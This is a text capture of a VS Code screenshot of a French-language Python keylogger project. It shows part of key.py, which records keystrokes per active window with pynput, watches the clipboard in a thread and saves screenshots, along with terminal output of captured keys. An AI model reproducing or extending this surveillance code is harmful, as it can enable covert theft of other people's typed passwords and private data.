 File Edit Selection ··· keylogger
EXPLORER ···
KEYLOGGER
screenshots
key.py 1, M
requirement.txt M
key.py 1, M
requirement.txt M
key.py > ...
61 def on_press(key):
88 elif key == keyboard.Key.backspace:
89 char = "[<--]"
90 else:
91 char = f"[{key.name}]"
92
93 log_data[current_window][1].append(char)
94 print(f"{now} | {current_window} > {char}")
95
96 # Lancer le keylogger
97 if __name__ == "__main__":
98 # Démarre le thread du presse-papier
99 clipboard_thread = threading.Thread(target=surveiller_presse_papier, daemon=True)
100 clipboard_thread.start()
101
102 # Démarre l'écoute clavier
103 try:
104 with keyboard.Listener(on_press=on_press) as listener:
105 listener.join()
106 except KeyboardInterrupt:
107 afficher_resume()
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL
[📸] Capture enregistrée : screenshots/20250731_145521_Installer_pynput_sur_Kali_et_3_pages_de_plus___Profil_
1___Microsoft__Edge.png
2025-07-31 14:55:20 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge > [ctrl_l]
2025-07-31 14:55:22 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge >
2025-07-31 14:55:40 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge > [alt_l]
2025-07-31 14:55:40 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge >
[+] 2025-07-31 14:55:55 | Nouvelle fenêtre active : key.py - keylogger - Visual Studio Code
OUTLINE
TIMELINE
1
52
main* 0 1 Ln 96, Col 2 (402 selected) Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
Taper ici pour rechercher
5 32°C FRA
2:55 PM
7/31/2025
1